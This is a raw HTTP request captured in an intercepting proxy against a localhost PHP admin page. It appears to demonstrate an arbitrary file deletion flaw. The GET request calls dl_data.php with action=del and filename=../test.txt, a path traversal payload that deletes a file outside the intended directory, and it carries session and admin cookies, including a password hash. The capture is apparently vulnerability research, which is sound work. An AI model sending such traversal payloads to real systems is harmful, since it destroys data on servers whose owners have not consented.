 Raw Params Headers Hex
GET /WWW/admin/dl_data.php?action=del&filename=../test.txt HTTP/1.1
Host: localhost:63342
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost:63342/WWW/admin/dl_data.php?_ijt=um94lvt43fdm429cbgg2op3
750
Cookie: Phpstorm-eeb0860=29da3d7d-41a9-4b1d-b38a-7d2eff617df9;
bdshare_firstime=1600695717135; PHPSESSID=0nsv9av67oc0ee4okekc15u1r4;
UserName=test; PassWord=e10adc3949ba59abbe56e057f20f883e;
EM_AUTHCOOKIE_tSgMkl1HVRhIfcF7tgMpR6tqakRfpCVS=admin123%7C%7C7d61c44da6cf
832a50d7d5c615fa5816
Upgrade-Insecure-Requests: 1